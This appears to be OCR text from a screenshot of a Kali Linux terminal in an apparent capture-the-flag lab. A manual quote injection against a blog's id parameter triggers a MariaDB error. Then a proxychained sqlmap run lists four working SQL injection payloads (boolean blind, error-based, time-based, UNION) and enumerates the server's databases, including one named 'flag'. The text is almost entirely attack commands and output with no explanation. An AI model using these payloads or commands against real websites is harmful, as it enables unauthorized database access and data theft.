 1 2 3 4 2
172.16.1.12/blog/single.ph
172.16.1.12/blog/single.php?id=5'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this ...
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''5''' at line 1
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# proxychains4 sqlmap -u "http://172.16.1.12/blog/single.php?id=1" --level 3 --dbs
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
e not responsible for any misuse or damage caused by this program
[*] starting @ 15:51:18 /2024-05-01/
[15:51:18] [INFO] resuming back-end DBMS 'mysql'
[15:51:18] [INFO] testing connection to the target URL
[proxychains] Strict chain ... 107.173.157.111:32456 [proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.12:80 ... 172.16.1.12:80 ... OK
... OK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1846=1846-- LzaG
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 8273 FROM(SELECT COUNT(*),CONCAT(0x7162767871,(SELECT (ELT(8273=8273,1))),0x7176717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ulPB
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3524 FROM (SELECT(SLEEP(5)))gWVn)-- LfHw
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-5890' UNION ALL SELECT NULL,NULL,CONCAT(0x7162767871,0x6f52487059645a716d6877446f77494f6f754979777172466b6b57796c5a41676f755075544c6f41,0x7176717071),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:51:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:51:20] [INFO] fetching database names
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.12:80 [15:51:20] [INFO] resumed: 'information_schema'
[15:51:20] [INFO] resumed: 'test'
[15:51:20] [INFO] resumed: 'performance_schema'
[15:51:20] [INFO] resumed: 'flag'
[15:51:20] [INFO] resumed: 'mysql'
[15:51:20] [INFO] resumed: 'blog_admin_db'
[15:51:20] [INFO] resumed: 'phpmyadmin'
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[15:51:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.1.12'
[*] ending @ 15:51:20 /2024-05-01/